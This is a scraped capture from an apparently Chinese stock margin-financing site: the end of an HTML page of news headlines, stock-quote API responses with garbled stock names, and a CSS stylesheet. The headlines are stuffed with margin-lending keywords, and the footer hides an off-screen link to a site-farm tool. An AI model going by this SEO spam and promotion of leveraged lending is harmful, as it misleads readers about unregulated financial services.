                                            <h3><a href="http://kungho.cn/hefapeizipingtaiguanwang/62320.html" title="炒股配资平台知识 2025年11月9日青藏高原农副产品集散中心价格行情">炒股配资平台知识 2025年11月9日青藏高原农副产品集散中心价格行情</a></h3>
                                            <span>合法配资平台官网</span><span class="spancl">11-11</span>
                                            <p>（原标题：2025年11月9日青藏高原农副产品集散中心价格行情）炒股配资平台知识 品种 最高价 最低价 大宗价 面粉 3</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/zaixianpeizidianhua/62318.html" title="配资吧官网 2025年11月9日鲁南蔬菜产业有限公司价格行情">配资吧官网 2025年11月9日鲁南蔬菜产业有限公司价格行情</a></h3>
                                            <span>在线配资电话</span><span class="spancl">11-11</span>
                                            <p>（原标题：2025年11月9日鲁南蔬菜产业有限公司价格行情）配资吧官网 品种 最高价 最低价 大宗价 大白菜 -- --</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/hefapeizipingtaiguanwang/5385.html" title="炒股配资平台知识 凯尔达：控股子公司获得发明专利">炒股配资平台知识 凯尔达：控股子公司获得发明专利</a></h3>
                                            <span>合法配资平台官网</span><span class="spancl">09-17</span>
                                            <p>凯尔达晚间公告炒股配资平台知识，公司控股子公司杭州凯维力传感科技有限公司于近期收到1项国家知识产权局颁发的发明专利证书，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/zhengguipeizipingtai/26357.html" title="炒股配资之家网 一觉醒来，基辅全城黑烟滚滚，普京甩出王炸，波兰雇佣军逃离战场">炒股配资之家网 一觉醒来，基辅全城黑烟滚滚，普京甩出王炸，波兰雇佣军逃离战场</a></h3>
                                            <span>正规配资平台</span><span class="spancl">10-29</span>
                                            <p>10月25日，俄罗斯对乌克兰首都基辅展开了新一轮的大规模空袭。当乌克兰市民从梦中醒来时，他们看到的不是平静的蓝天白云，而</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/hefapeizipingtaiguanwang/59320.html" title="炒股配资平台知识 三季报点评：嘉实中证新能源ETF基金季度涨幅49.78%">炒股配资平台知识 三季报点评：嘉实中证新能源ETF基金季度涨幅49.78%</a></h3>
                                            <span>合法配资平台官网</span><span class="spancl">11-10</span>
                                            <p>本站消息，日前嘉实中证新能源ETF基金公布三季报，2025年三季度最新规模12.75亿元炒股配资平台知识，季度净值涨幅为</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/zaixianpeizidianhua/20381.html" title="配资吧官网 肾命线 | “沉默的劳模”也会倒下！中医专家揭秘肾脏最怕的几件事">配资吧官网 肾命线 | “沉默的劳模”也会倒下！中医专家揭秘肾脏最怕的几件事</a></h3>
                                            <span>在线配资电话</span><span class="spancl">10-07</span>
                                            <p>【肾命线】肾脏，生命的守护者，却常被忽视直至警报响起。本专栏为您解读肾病防治理念，拆解饮食运动密码配资吧官网，分享前沿诊</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/zaixianpeizidianhua/26356.html" title="配资吧官网 澳军机南海被拦，到底是谁在“心理崩溃”？">配资吧官网 澳军机南海被拦，到底是谁在“心理崩溃”？</a></h3>
                                            <span>在线配资电话</span><span class="spancl">10-29</span>
                                            <p>外媒传出消息称，一架澳大利亚P-8A巡逻机在中国西沙群岛上空发生了“碰瓷”事件，试图挑衅却失败了。根据相关航迹显示，这架</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/zaixianpeizidianhua/29332.html" title="配资吧官网 海淀区第五届美丽乡村健康跑圆满收官">配资吧官网 海淀区第五届美丽乡村健康跑圆满收官</a></h3>
                                            <span>在线配资电话</span><span class="spancl">10-30</span>
                                            <p>引领乡村健康新风尚 跑出融合发展加速度配资吧官网 金秋送爽，稻浪飘香，2025年10月24日，由海淀区农业农村局主办的第</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/zhengguipeizipingtai/47319.html" title="炒股配资之家网 硬核青岛的质量“保证”：四青企荣获工信部首批高等级评级">炒股配资之家网 硬核青岛的质量“保证”：四青企荣获工信部首批高等级评级</a></h3>
                                            <span>正规配资平台</span><span class="spancl">11-06</span>
                                            <p>大众网记者 李文静 青岛报道炒股配资之家网 在海信视像的生产车间，轻型六轴关节机器人挥动着机械臂，屏幕上的数据实时更新，</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/zhengguipeizipingtai/59319.html" title="炒股配资之家网 三季报点评：华富中证稀有金属主题ETF基金季度涨幅47.91%">炒股配资之家网 三季报点评：华富中证稀有金属主题ETF基金季度涨幅47.91%</a></h3>
                                            <span>正规配资平台</span><span class="spancl">11-10</span>
                                            <p>本站消息，日前华富中证稀有金属主题ETF基金公布三季报炒股配资之家网，2025年三季度最新规模1.93亿元，季度净值涨幅</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="title-left">推荐资讯</span></div>

                            <div class="tui-one">
                                <a href="http://kungho.cn/zaixianpeizidianhua/8383.html" title="配资吧官网 鲍曼：支持9月开始降息 年内应降息三次"><img class="img" src="/uploads/allimg/250919/19004TZ101162.jpg" alt="配资吧官网 鲍曼：支持9月开始降息 年内应降息三次"></a>

                                <h3> <a href="http://kungho.cn/zaixianpeizidianhua/8383.html" title="配资吧官网 鲍曼：支持9月开始降息 年内应降息三次">配资吧官网 鲍曼：支持9月开始降息 年内应降息三次</a></h3>

                            </div>

                            <div class="tui-li">

                                <h3> <a href="http://kungho.cn/zhengguipeizipingtai/59319.html" title="炒股配资之家网 三季报点评：华富中证稀有金属主题ETF基金季度涨幅47.91%">炒股配资之家网 三季报点评：华富中证稀有金属主题ETF基金季度涨幅47.91%</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://kungho.cn/hefapeizipingtaiguanwang/23382.html" title="炒股配资平台知识 财政部拟第一次续发行2025年记账式附息（十八期）国债">炒股配资平台知识 财政部拟第一次续发行2025年记账式附息（十八期）国债</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://kungho.cn/zhengguipeizipingtai/11384.html" title="炒股配资之家网 消费贷“国补”为消费领域带来更多金融支持">炒股配资之家网 消费贷“国补”为消费领域带来更多金融支持</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://kungho.cn/hefapeizipingtaiguanwang/41321.html" title="炒股配资平台知识 79㎡微美式家，一进门就被 “爱的归属感” 裹住了">炒股配资平台知识 79㎡微美式家，一进门就被 “爱的归属感” 裹住了</a></h3>

                            </div>
<div class="tui-li">

                                <h3> <a href="http://kungho.cn/hefapeizipingtaiguanwang/32324.html" title="全国前三配资 海口警方通报男子辱骂殴打交警：撞绿化带后不配合检测，被刑拘">全国前三配资 海口警方通报男子辱骂殴打交警：撞绿化带后不配合检测，被刑拘</a></h3>

                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">

    <div id="back-to-top">↑</div>

    <div class="quoted-price wow fadeInLeft" data-wow-duration="1.6s" data-wow-delay="0.8s">
        <div class="expand-wrap">
            <ul id="stockList" class="quoted-price_list">

            </ul>
        </div>
    </div>
    <div class="wrap">
        <div class="about-address">
            
            <a href="http://kungho.cn/zaixianpeizidianhua/" title="在线配资电话">在线配资电话</a>
            
            <a href="http://kungho.cn/zhengguipeizipingtai/" title="正规配资平台">正规配资平台</a>
            
            <a href="http://kungho.cn/hefapeizipingtaiguanwang/" title="合法配资平台官网">合法配资平台官网</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://kungho.cn/" target="_blank"><strong>赢赢顺配资</strong></a> <a href="http://kungho.cn/sitemap.xml" target="_blank">RSS地图</a> <a href="http://kungho.cn/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>站群</b></a></span> &copy; 2013-2025 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban097/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kungho.cn/plugins/apihq/data.php?rn=1763150922200&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 454
content:
var hq_str_s_sh000001="��ָ֤��,3990.4921,-39.0091,-0.97,6220171,83796950";
var hq_str_s_sz399001="��֤��ָ,13216.03,-260.490,-1.93,769416240,112010942";
var hq_str_s_sh000300="����300,4628.1398,-73.9340,-1.57,1920926,44472043";
var hq_str_s_bj899050="��֤50,1514.203,-15.421,-1.008,997151569,22461901259.000";
var hq_str_s_sz399006="��ҵ��ָ,3111.51,-90.247,-2.82,29816540,15978711";
var hq_str_s_sh000011="����ָ��,7140.0363,-19.7825,-0.28,10303574,29109771";
var hq_str_s_sh000012="��ծָ��,225.4444,0.0016,0.00,130802,1310612";
var hq_str_nf_IC0="7218.000,7240.000,7136.800,7137.400,71699,516126232.600,130526.000,7137.400,0.000,7975.800,6525.800,0.000,0.000,7269.000,7250.800,129916.000,7137.200,3,0.000,0,0.000,0,0.000,0,0.000,0,7137.400,3,0.000,0,0.000,0,0.000,0,0.000,0,2025-11-14,15:00:00,200,1,,,,,,,,,7198.514,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kungho.cn/plugins/apihq/data.php?format=json&func=window.StandardBJTime=hq_json_sys_time;if%28typeof%28StandardBJTime_Callback%29==%27function%27%29StandardBJTime_Callback%28%29;&list=sys_time
body_size: 116
content:
var hq_json_sys_time=1763150922;
window.StandardBJTime=hq_json_sys_time;if(typeof(StandardBJTime_Callback)=='function')StandardBJTime_Callback();

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kungho.cn/plugins/apihq/data.php?rn=1763150927200&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 454
content:
var hq_str_s_sh000001="��ָ֤��,3990.4921,-39.0091,-0.97,6220171,83796950";
var hq_str_s_sz399001="��֤��ָ,13216.03,-260.490,-1.93,769416240,112010942";
var hq_str_s_sh000300="����300,4628.1398,-73.9340,-1.57,1920926,44472043";
var hq_str_s_bj899050="��֤50,1514.203,-15.421,-1.008,997151569,22461901259.000";
var hq_str_s_sz399006="��ҵ��ָ,3111.51,-90.247,-2.82,29816540,15978711";
var hq_str_s_sh000011="����ָ��,7140.0363,-19.7825,-0.28,10303574,29109771";
var hq_str_s_sh000012="��ծָ��,225.4444,0.0016,0.00,130802,1310612";
var hq_str_nf_IC0="7218.000,7240.000,7136.800,7137.400,71699,516126232.600,130526.000,7137.400,0.000,7975.800,6525.800,0.000,0.000,7269.000,7250.800,129916.000,7137.200,3,0.000,0,0.000,0,0.000,0,0.000,0,7137.400,3,0.000,0,0.000,0,0.000,0,0.000,0,2025-11-14,15:00:00,200,1,,,,,,,,,7198.514,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.kungho.cn/templates/moban097/style/index.css
body_size: 9877
content:
html {
    scroll-behavior: smooth;
}

.wrap {
    width: 1200px;
    margin: 0 auto;
}

.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}

.logo-header {
    background-color: #fff;
}

.wrap-header {
    padding: 10px 0;
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}

.logo-top .logo {
    height: 50px;
}

.header-top {
    background: #051735;
    border-bottom: 1px solid #1A3D77;
}

.serach-box {
    margin-left: 20px;
    width: 180px;
    border-radius: 10px;
    border: 1px solid #5a71f8;
    height: 35px;
    background: #e3e49c;
}

.zc9dc4icon-search {
    color: #5a71f8;
}

.serach-box .s-btn {
    border-radius: 20px;
    float: right;
    height: 35px;
    width: 45px;
}

.serach-box .s-btn img {
    border-radius: 20px;
}

.serach-box input {
    height: 34px;
    color: #410e02;
    margin-left: 20px;
    width: 100px;
    background: #e3e49c;
}

::-webkit-input-placeholder {
    color: #410e02;
}

.bian-left {
    display: inline-block;
    margin-right: 5px;
    width: 17px;
    height: 17px;
    background: url('../images/titile-icon.png');
}

.title-top {
    border-bottom: 1px solid #f2f2f2;
    display: flex;
    margin-bottom: 20px;
    font-size: 17px;
    padding-bottom: 0;
    font-weight: bold;
    color: #404040;
    padding: 0px 12px;
}

.title-top span {
    display: inline-block;
    text-align: center;
    padding: 10px 0;
    position: relative;
}

.title-top span:after {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 4px;
    background: #e65c21;
    border-radius: 1px;
}

.tou-bg {
    padding: 10px 20px 30px 20px;
    background: #fff;
    background-size: 100%;
    position: relative;
}

.tou-bg h1 {
    font-size: 18px;
    color: #333;
    font-weight: bold;
}

.tou-bg span {
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-right: 5px;
    background: url(../images/h1-icon.png);
}

.tou-bg p {
    color: #333;
    line-height: 1.6;
    font-size: 15px;
    margin-top: 12px;
}

.title-hide {
    border-top: 0;
}

.h1-title {
    margin-top: 10px;
    background-color: #fff;
}

.h1-title h1 {
    padding: 0px 10px;
    font-size: 18px;
}

.h1-title p {
    line-height: 1.7;
    padding: 0 20px;
}

.zi-top {
    padding: 20px;
    padding-bottom: 5px;
    background-color: #fff;
    display: flex;
    flex-wrap: wrap;
}

.zi-top .zi-right {
    width: 50%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}

.zi-top .zi-right .ti-img {
    width: 100%;
    height: 135px;
    overflow: hidden;
    position: relative;
    border-radius: 8px;
}

.zi-top .zi-right .zi-img {
    margin-right: 10px;
    margin-bottom: 10px;
    width: 48%;
}

.zi-top .zi-right .zi-img img {
    display: block;
    max-width: 100%;
    margin: 0 auto;
    border-radius: 8px;
    min-height: 135px;
}

.zi-top .zi-right .zi-img h2 {
    font-size: 16px;
    line-height: 1.4;
    height: 72px;
    overflow: hidden;
}

.zi-top .zi-right .zi-img p {
    font-size: 14px;
    line-height: 1.4;
    overflow: hidden;
    padding: 10px 5px;
}

.zi-top .zi-right .zi-one:hover {
    background-color: #F9F9F9;
}

.zi-top .zi-right h2:hover a {
    color: #f8785a;
}

.zi-top .zi-right .zi-small {
    padding: 10px 0;
    border-bottom: 1px solid #e8e8e8;
    display: flex;
}

.zi-top .zi-right .zi-small .small-left {
    width: 20%;
    height: 80px;
    border-radius: 8px;
    overflow: hidden;
    float: left;
}

.zi-top .zi-right .zi-small .small-left img {
    display: block;
    max-width: 85%;
    margin: 0 auto;
    object-fit: cover;
}

.zi-top .zi-right .zi-small .small-right {
    float: right;
    width: 80%;
}

.zi-top .zi-right .zi-small .small-right h2 {
    font-size: 15px;
    height: 42px;
    overflow: hidden;
}

.zi-top .zi-right .zi-small .small-right .small-xia {
    margin-top: 15px;
}

.zi-top .zi-right .zi-small .small-right .small-xia .time {
    font-size: 14px;
    color: #720404;
    float: right;
}

.zi-top .zi-right .biao {
    font-size: 13px;
    padding: 4px 3px;
    background: #f4a3ef;
    color: #600828;
    border: 1px solid #305407;
    border-radius: 6px;

}

.zi-top .zi-right .biao:hover {
    color: #0a4303;
    background-color: #edd7f2;
    border: 1px dotted #058603;
}

.zi-top .re-right {
    width: 520px;
}

.zi-top .re-right .re-top {
    border: 1px solid #e0dfdf;
    padding: 20px;
    border-radius: 8px;
}

.zi-top .re-right h1 {
    font-size: 17px;
    font-weight: bold;
    display: inline-block;
    border-bottom: 2px solid #c3c3c3;
    padding-bottom: 10px;
    color: #454545;
}

.zi-top .re-right p {
    color: #444;
    margin-top: 10px;
    line-height: 1.6;
    font-size: 15px;
}

.about-content .title-img img {
    width: 100%;
}

.about-content .fuwu {
    background: #fff;
    padding: 0 10px;
    margin-bottom: 20px;
}

.about-content .fuwu p {
    line-height: 1.9;
}

.jianjie {
    display: flex;
    padding: 10px;
    justify-content: space-between;
    align-items: center;
}

.jianjie .jianjie-left .name {
    font-size: 20px;
}

.jianjie .jianjie-left p {
    margin-top: 20px;
    line-height: 1.6;
}

.jianjie .jianjie-right {
    width: 48%;
}

.jianjie .jianjie-right img {
    width: 100%;
}

.about-box {
    padding-top: 20px;
}

.about-box .about-content {
    padding: 0 20px;
}

.about-box .mian-box {
    background-size: 100% 100%;
    padding: 20px 0px;
    border-radius: 10px;
    margin-top: 5px;
}

.about-box .mian-box h4 {
    margin-bottom: 20px;
    padding-bottom: 8px;
    font-size: 17px;
    color: #333;
    display: inline-block;
}

.about-box .mian-box p {
    line-height: 1.9;
    font-size: 16px;
    color: #333;
    margin-bottom: 20px;
}

.about-nav {
    margin: 10px 0;
    height: 48px;
    background: #fff;
    display: flex;
}

.about-nav li {
    margin-left: 10px;
    margin-right: 30px;
    color: #0A42A1;
    font-size: 20px;
}

.about-title .mian-head {
    color: #0762CB;
}

.about-title .title-name {
    margin-top: 10px;
    border-bottom: 1px solid #f8785a;
    padding-bottom: 20px;
    position: relative;
    color: #263944;
    font-weight: bold;
    font-size: 22px;
}

.about-title .title-name .about-shuo {
    color: #333;
    margin-left: 8px;
    font-size: 18px;
}

.about-title .title-name .name-left {
    display: inline-block;
    width: 100px;
    margin-right: 20px;
    height: 2px;
    background: #D40300;
}

.about-title .title-name .name-right {
    display: inline-block;
    width: 100px;
    margin-left: 20px;
    height: 2px;
    background: #D40300;
}

.header {
    position: relative;
    padding: 0 5px;
}

.header .top-logo {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header .top-logo .logo {
    width: 110px;
}

.header .top-logo .serach-box {
    height: 50px;
    width: 50px;
}

.included-bg {
    background: #F7F7F7;
    padding-top: 20px;
}

.included-box {
    width: 1200px;
    margin: 0 auto;
    background: #ccc;
    height: 140px;
    position: relative;
}

.included-box span {
    display: inline-block;
    padding: 16px 25px;
    background: #FF6666;
    border-radius: 30px;
    font-size: 20px;
    color: #fff;
    position: absolute;
    right: 60px;
    top: 48px;
}

.header {
    background-color: #cbf2e7;
}

.header .logo-text {
    justify-content: space-between;
    width: 1200px;
    padding: 20px 0;
    margin: 0 auto;
}

.header .logo-text .logo-bg {
    text-align: center;
    font-size: 48px;
    font-weight: bold;
    color: #105191;
}

.header .top-right {
    float: right;
    border: 2px solid #105191;
    background: #fff;
    width: 300px;
    padding-left: 20px;
}

.header .top-right .ta {
    float: right;
}

.header .top-right .search-icon {
    color: #fff;
    margin-top: 8px;
    font-size: 20px;
}

.header .top-right input {
    color: #666;
    width: 150px;
    height: 35px;
    background: #fff;
}

.header .top-right input::-webkit-input-placeholder {
    color: #666;
}

.header .top-right img {
    width: 17px;
    margin-top: 10px;
}

.header .top-right a {
    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 5px 0;
    flex-wrap: wrap;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 6px 15px;
    color: #0e64c6;
}

.header .nav ul li.active a {
    border-radius: 5px;
    font-weight: bold;
}

.pl-box {}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.zc9dc4main-box {
    padding-top: 20px;
    background: #faf9f9;
}

.zc9dc4main-box .pingtai-box .pingtai-wrap {
    padding: 30px 20px;
    margin: 0 auto;
    min-height: 120px;
}

.zc9dc4main-box .pingtai-box .about-shuo {
    color: #263944;
    margin-left: 8px;
    font-size: 18px;
}

.zc9dc4main-box .pingtai-box .name {
    margin-top: 5px;
    font-size: 22px;
    padding-bottom: 10px;
    color: #263944;
    padding-bottom: 20px;
    font-weight: bold;
    border-bottom: 1px solid #f8785a;
}

.zc9dc4main-box .pingtai-box .ping-text {
    color: #333;
    font-size: 16px;
    margin-top: 20px;
    line-height: 1.7;
    margin-bottom: 20px;
}

.zc9dc4main-box .pingtai-box .title-name {
    margin: 50px 60px 0 60px;
    color: #0762CB;
}

.zc9dc4main-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.zc9dc4main-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.zc9dc4main-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.zc9dc4main-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.zc9dc4main-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.zc9dc4main-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.zc9dc4main-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.zc9dc4main-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zc9dc4main-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.zc9dc4main-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #fff;
    color: #2D445C;
    font-size: 14px;
    padding: 15px 0;
}

.zc9dc4main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.zc9dc4main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.zc9dc4main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.zc9dc4main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.zc9dc4main-box .statistics .statistics-num ul {
    display: flex;
}

.zc9dc4main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.zc9dc4main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.zc9dc4main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.zc9dc4main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.zc9dc4main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.zc9dc4main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.zc9dc4main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.big-about .about-fff {
    padding-top: 20px;
}

.big-about .wrap {
    background: #fff;
}

.zc9dc4main-box2 {
    margin-top: 0;
    background-color: #F2F2F2;
}

.zc9dc4main-box2 .zc9dc4main-left {
    background: #fff;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    margin-top: 10px;
    border: 1px solid #e0dfdf;
    border-radius: 8px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    text-align: center;
    padding: 10px 5px;
}

.redian-box .redian-a a {
    width: 45%;
    display: inline-block;
    margin-bottom: 15px;
    padding: 5px 3px;
    font-size: 14px;
    background: #f4a3ef;
    color: #600828;
    border: 1px solid #305407;
    border-radius: 6px;
}

.redian-box .redian-a a:hover {
    color: #0a4303;
    background-color: #edd7f2;
    border: 1px dotted #058603;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    margin-bottom: 30px;
}

.h1-box p {
    font-size: 15px;
    line-height: 1.4;
    padding: 0 10px;
}

.hushenjing {
    background-color: #fff;
    margin-top: 0px;
    margin-bottom: 10px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 0px 0px 15px 0;
}

.left-nav {
    background: #fff;
    border-bottom: 1px solid #f2f2f2;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.zc9dc4main-left {
    width: 830px;
    margin-top: 20px;
    background-color: #fff;
    float: left;
}

.zc9dc4main-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.zc9dc4main-left .content-top h1 {
    font-size: 18px;
}

.zc9dc4main-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.zc9dc4main-left .page-box {
    padding: 40px 0 10px 0;
    text-align: center;
}

.zc9dc4main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.zc9dc4main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.zc9dc4main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.zc9dc4main-left .left-big {
    padding: 20px;
}

.zc9dc4main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.zc9dc4main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.zc9dc4main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.zc9dc4main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.zc9dc4main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.zc9dc4main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.zc9dc4main-left .nav-ul {
    border-bottom: 0;
    display: flex;
    position: relative;
}

.zc9dc4main-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

